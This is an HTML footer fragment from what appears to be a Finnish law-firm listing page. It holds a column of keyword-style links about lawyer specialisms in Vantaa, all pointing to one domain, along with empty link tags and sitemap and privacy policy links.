        <p>Company Website : <a   class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow">https://asianajajavantaa.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Vantaa</a></p>
<p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Vantaa</a></p>
<p><a class="  allShow" href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Vantaa</a></p>
<p><a class="  allShow" href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Vantaa</a></p>
<p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Perintö Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Paras Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Vantaa</a></p>
  <p><a class="  allShow"  href="https://asianajajavantaa.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Vantaa</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


